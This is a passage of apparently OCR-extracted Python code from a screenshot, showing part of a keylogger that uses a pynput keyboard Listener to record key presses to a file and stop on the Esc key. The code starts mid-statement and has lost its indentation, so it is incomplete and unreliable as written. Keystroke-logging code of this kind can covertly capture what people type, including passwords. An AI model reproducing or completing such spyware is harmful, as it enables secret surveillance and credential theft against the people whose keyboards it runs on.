 elif k.find("key") == -1:
f.write(k)
except Exception as e:
print(f"Error writing to file: {e}")
def on_release(key): 1 usage
#Handle key release event
if key == Key.esc:
return False
def main(): 1 usage
global keys, count
keys = []
count = 0
with Listener(on_press=on_press, on_release=on_release) as listener:
listener.join()